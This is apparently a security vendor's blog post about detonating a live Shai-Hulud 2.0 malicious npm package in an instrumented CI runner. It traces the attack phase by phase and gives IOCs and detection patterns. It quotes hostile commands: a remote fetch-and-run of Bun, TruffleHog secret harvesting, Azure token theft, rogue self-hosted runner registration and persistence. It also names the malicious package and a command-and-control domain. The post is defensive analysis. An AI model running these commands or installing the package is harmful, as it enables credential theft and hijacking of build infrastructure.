Most Shai-Hulud write-ups tell the same story: hundreds of malicious npm packages, tens of thousands of repos touched, secrets dumped into JSON files and pushed to attacker repos. "Rotate your credentials, audit your dependencies, good luck."

That view is important—but it's all aftermath. It's what the attack leaves behind once exfiltration has already succeeded.

This post is different. We detonated a real Shai-Hulud 2.0 npm package in a GitHub Actions runner instrumented with Garnet's eBPF sensor, recorded the attack as it executed end-to-end, and then blocked its outbound traffic.

The attack ran for over an hour across a locally compromised runner—but a single egress rule blocked the outbound connection at the network boundary.

This is the runtime account: what the attack actually looked like as it executed, and where it broke.

Campaign context: the public record

Shai-Hulud was first flagged by Aikido, with detailed analysis and post-mortems from Wiz, Sysdig, StepSecurity, Datadog, and affected organizations. The public record is comprehensive:

| Attribute | Value |

|---|---|

| Campaign | SHA1-HULUD ("Shai-Hulud") |

| Vector | Compromised npm packages (pre/post-install hooks) |

| Scope | ~492 malicious package versions in this wave |

| Victims | Zapier, PostHog, Postman, ENS Domains, AsyncAPI, and others |

| Objective | Steal credentials, hijack runners, maintain persistent access |

The generic kill chain across victims:

- Malicious

preinstall/postinstallhook executes - Payload bootstraps Bun to escape Node-centric security tooling

- Bun script runs TruffleHog to harvest secrets from CI runners

- Payload probes cloud metadata and IAM endpoints (Azure IMDS, Key Vault)

- It registers a rogue self-hosted runner (

SHA1HULUD) against attacker repos - Stolen data is exfiltrated to attacker infrastructure

That's the public record—useful, but reconstructed from artifacts after the fact.

We wanted ground truth: what does this attack actually look like as it runs? So we detonated a live malicious package in a test CI repo instrumented with Garnet's eBPF sensor. No simulation, no staged payloads—just the real attack running exactly as it would in the wild.

Experiment setup: our CI detonation

We spun up a GitHub Actions runner with Garnet's eBPF-based runtime sensor and installed a known-malicious package:

That package is confirmed malicious. Do not install it outside of isolated, instrumented environments. It was live at time of writing.

Over roughly an hour, Garnet captured the full attack lifecycle—process ancestry, network flows, file operations—with GitHub context (repo, workflow, run ID) attached to every event.

Phase-by-phase: walking the kill chain in CI

Phase 1: Initial compromise — one npm install

The attack entry point looks completely normal:

- Job: Package installation in a GitHub Actions workflow

- Action:

npm install @seung-ju/react-native-action-sheet@0.2.1 - Context: All standard metadata—just another dependency install

Garnet captured the full runner context for every subsequent detection: repository, workflow, actor, event metadata, runner hostname and IP.

Nothing screams "worm" at this point. That's deliberate—the attack is designed to blend in with legitimate CI traffic.

Phase 2: Preinstall hook and the Bun dropper

As soon as npm evaluated the package's lifecycle script, the dropper woke up:

sh -c "node setup_bun.js"setup_bun.js did exactly what the public reports said it would:

- Check if Bun is installed

- Download it if missing (

curl -fsSL bun.sh | bash) - Pivot into

bun_environment.jsunder the new runtime

Why the runtime switch matters: most Node-based security tooling—static scanners, runtime hooks, interpreter-level instrumentation—assumes execution stays in Node. Moving the heavy lifting into Bun is a deliberate evasion step that bypasses Node-centric detection entirely.



What the telemetry showed: Garnet flagged these behaviors in real-time as the process ancestry built up:

Runtime behaviors during the detonation: shell spawns from interpreters, hidden ELF executions, and network connections to GitHub assets and TruffleHog endpoints as the worm bootstrapped.

But at this point, shells spawned from interpreters are common in CI—this is context, not a verdict.

How this set up later stages: With Bun bootstrapped, the worm had a fresh runtime that wouldn't trigger Node-specific security tooling.

Phase 3: The evasion burst

Within the first several minutes, we saw an interesting burst of activity:

~/.dev-env/createdconfig.shandrun.shwritten there- Multiple hidden binary executions in quick succession, all from dot-prefixed paths

We map this behavior to MITRE T1564.001 — hidden files/directories used for defense evasion.

What the telemetry showed: A tight cluster of hidden binary executions in dot-directories—the classic "hide your tooling, then move on" pattern.

Why this is ambiguous: Legitimate CI also creates dot-directories constantly (.npm, .cache, language runtimes). A generic "hidden ELF execution" rule would generate enormous noise.

How this set up later stages: The evasion burst staged tools for the heavier collection work that followed.

Phase 4: Credential harvesting on a periodic beat

Once bun_environment.js settled in, the worm started collecting data.

Core mechanic: TruffleHog.

- Ran for several minutes

- Walked

/home/runnerrecursively, extracting candidate secrets

In our telemetry, data-collection events appeared at roughly 30-minute intervals—robotically spaced to catch "late" secrets: tokens fetched mid-workflow, env vars set by later steps, files written near the end of the job.

This periodic re-harvesting cadence is programmatic, not random—designed to maximize secret capture throughout the workflow lifecycle.

While it did that, we saw expected TruffleHog validation traffic to endpoints like:

1keychecker.trufflesecurity.com:4432api.cloudflare.com:4433api.aiven.io:4434api.box.com:4435github.com:4436gitlab.com:22,443Why this is ambiguous: TruffleHog is a legitimate security tool. These endpoints match its documented behavior. Even when abused, this traffic is indistinguishable from a security team running the same scans. We treated it as telemetry, not an automatic "exfil" verdict.

Phase 5: Cloud credential theft attempts

Next, the worm tried to turn "CI secrets" into "cloud access":

Run from inside the malicious process tree, this is a quiet way to obtain an Azure Key Vault token wherever your CI runner has a managed identity or OIDC-based workload identity.

In parallel, it probed the instance metadata endpoint:

169.254.169.254:80Classic IMDS hit to steal temporary credentials—the same technique attackers use across AWS, GCP, and Azure (MITRE T1552.005).

What the telemetry showed: Outbound connection to the link-local metadata IP and Azure CLI execution for token acquisition.

Why this is ambiguous: Legitimate CI jobs also call az account get-access-token and access cloud metadata for deployments. The behavior itself is normal; the ancestry and timing are suspicious.

Phase 6: Runner pivot — turning CI into a zombie node

The worm doesn't just want secrets; it wants infrastructure.

We saw a full self-hosted runner install flow:

What that does:

- Install the official GitHub Actions runner into a hidden directory (

~/.dev-env/) - Call

config.shwith--unattendedand--urlpointing at an attacker repo - Register a self-hosted runner named

SHA1HULUD - Launch it via

nohupso it persists after the workflow "finishes"



Execution telemetry showing hidden ELF executions from the runner hijack: trufflehog, run.sh, run-helper.sh, and config.sh all executing from dot-prefixed paths.

If registration completes and the attacker starts triggering workflows on that repo, you now have a programmable foothold inside your network that they control. This is infrastructure hijacking, not just data theft.

Phase 7: Egress attempt — where the kill chain broke

By now, locally, the attack had done almost everything it wanted:

- ✅ Malicious hook ran

- ✅ Bun bootstrapped

- ✅ Secrets harvested and validated

- ✅ Cloud tokens probed

- ✅ Runner persistence attempted

The last critical step: get data out.

Across the run we saw hundreds of network flows. Most were unsurprising: TruffleHog validation endpoints, GitHub/GitLab, standard services.

One destination did not belong:



1api.tomorrow.io:4432104.18.28.42 / 104.18.29.42A Cloudflare-fronted weather API. A weather service has no legitimate reason to appear in a CI pipeline—and this domain was already flagged in Garnet's curated blocklist for known supply-chain C2 infrastructure.

When the connection attempt fired, Garnet matched it against the blocklist, correlated it with the malicious process ancestry, and blocked the request immediately.

Incident details showing the blocked egress attempt with full context including GitHub Actions workflow details.

The kill chain broke at C2. A weather API appearing in CI made no sense, Garnet's supply-chain blocklist flagged the destination, and the connection was dropped before any data left the runner.

What we know, what we infer, what we don't

To keep this honest, here's the explicit boundary of our knowledge.

We know (telemetry and artifacts)

| Fact | Evidence |

|---|---|

| Package is malicious | @seung-ju/react-native-action-sheet (0.2.0, 0.2.1) |

| Duration | 60–90 minutes |

| Runtime switch | Node → Bun via setup_bun.js → bun_environment.js |

| Secret scanning | trufflehog filesystem /home/runner --json |

We reasonably infer

- The ~30-minute re-access pattern was designed to catch late-appearing secrets

- The runner hijack would have given attackers persistent access had registration succeeded

We do not know (from this telemetry alone)

- Whether the

SHA1HULUDrunner successfully registered and processed attacker workflows - Whether secrets were ever exfiltrated via other paths in earlier, unenforced runs

- The exact payload of the blocked HTTPS request to

api.tomorrow.io

Detection patterns and IOCs

Behavioral patterns to watch for

Pattern 1: Periodic secret re-harvesting during a single install

Secret-scanning activity that recurs on a regular cadence (e.g., every 25–35 minutes) during what should be a single package installation. This suggests programmatic re-collection designed to capture late-appearing credentials.

Pattern 2: Evasion cluster before collection

Multiple hidden binary executions within a short window (seconds), followed shortly by data-collection activity. This "stage then execute" pattern is characteristic of sophisticated droppers.

Pattern 3: Suspicious runner registration

Self-hosted runner registration (config.sh --unattended) from non-standard paths like hidden directories. Legitimate runner installs typically happen in well-known locations.

Network indicators

| Indicator | Context | Action |

|---|---|---|

api.tomorrow.io | Known supply-chain C2 endpoint (blocklisted) | Block |

104.18.28.42, 104.18.29.42 | Cloudflare IPs behind api.tomorrow.io | Block |

169.254.169.254:80 | Cloud metadata probing (IMDS) |

File and path indicators

| Path | Purpose | Severity |

|---|---|---|

~/.dev-env/ | Hidden runner install directory | High |

~/.dev-env/config.sh | Runner registration script | High |

~/.dev-env/run.sh | Runner persistence | High |

/home/runner/.bun/bin/bun | Downloaded Bun runtime |

Process and command indicators

| Command | Purpose | MITRE |

|---|---|---|

trufflehog filesystem /home/runner --json | Secret harvesting | T1005 |

az account get-access-token --resource https://vault.azure.net | Azure token theft | T1552.005 |

config.sh --unattended --name SHA1HULUD | Rogue runner registration | T1136.003 |

nohup ./run.sh & |

GitHub indicators

| Indicator | Context |

|---|---|

Runner name: SHA1HULUD | Attacker runner identifier |

Repo pattern: github.com/[account]/[random-string] | Runner hijack targets |

Repo descriptions containing "Sha1-Hulud: The Second Coming." | Attacker C2 repos |

MITRE ATT&CK mapping

| Technique | ID | Observed |

|---|---|---|

| Command and Scripting Interpreter: Unix Shell | T1059.004 | ✅ |

| Hidden Files and Directories | T1564.001 | ✅ |

| Data from Local System | T1005 | ✅ |

| Unsecured Credentials: Cloud Instance Metadata API | T1552.005 | ✅ |

| Exfiltration Over Web Service | T1567 | ✅ (blocked) |

| Create Account: Cloud Account | T1136.003 | Attempted |

Architectural lesson: where the kill chain broke

We didn't stop this incident with perfect behavioral models.

We:

- Let the malicious package install

- Let Bun bootstrap

- Let TruffleHog run

- Watched cloud token theft attempts and a self-hosted runner pivot

- Captured over an hour of activity in a noisy CI job

And then we enforced at the one place the attacker can't bypass: the network boundary.

Behavioral detections were useful for forensics. But the egress block is what prevented the attack from achieving its objective. Process signals gave us context; network policy gave us control.

Here's the uncomfortable truth about CI security:

| Reality | Implication |

|---|---|

| CI is noisy by design | Programmatic builds look like "weird behavior" 100% of the time |

| Process-level signals are ambiguous | The same techniques are used by your build, your security tooling, and your attacker |

| Attackers must cross a network boundary to win | Data exfiltration, C2, cryptomining—all require reaching infrastructure outside your control |

Process signals are context, not verdict. Network egress is where you enforce.

CI security checklist

Based on this incident, here's what you can apply in your own environment:

| # | Action | Why |

|---|---|---|

| 1 | Collect runtime telemetry in CI | Process ancestry, network flows, file operations. You can't investigate what you don't record. |

| 2 | Baseline your CI egress | Know what destinations your builds legitimately talk to. Document them. |

| 3 | Enforce egress policy | Block or alert on connections to destinations not on your allowlist. This is the decisive control point. |

| 4 | Watch for temporal patterns | Periodic re-access of secrets during a single install, evasion bursts before collection, quiet gaps before egress. |

| 5 |

What this means for your environment

The value of this exercise isn't proving that Garnet works—it's having a concrete baseline for what supply chain malware actually does when it runs.

If you want to run a similar test, the IOCs and behavioral patterns in this post are a starting point. The question worth answering isn't "am I vulnerable?"—every CI environment running third-party code is.

The question is whether you'd see it, and whether anything would stop the traffic from leaving.

For runtime visibility and egress control in CI/CD, see garnet.ai.